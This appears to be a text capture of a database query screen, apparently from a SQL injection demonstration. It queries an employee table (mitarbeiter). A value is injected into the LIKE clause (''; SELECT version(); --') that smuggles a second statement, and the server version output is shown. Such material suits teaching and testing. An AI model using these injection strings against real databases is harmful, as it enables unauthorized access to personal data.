 Query Query History
1 SELECT id, m_anrede, m_vorname, m_nachname, m_email_adresse, m_telefonnummer, m_berufsbezeichnung
2 FROM mitarbeiter
3 WHERE m_nachname LIKE ''; SELECT version(); --'
Data Output Messages Notifications
version
text
1 PostgreSQL 15.3, compiled by Visual C++ build 1914, 64-...